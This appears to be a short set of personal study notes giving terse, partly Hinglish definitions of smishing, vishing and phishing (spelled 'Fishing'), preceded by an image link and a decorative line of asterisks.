

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*_\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Smishing : fake sms**

**Vishing : voice manipulata e**

**Fishing : face dikhake**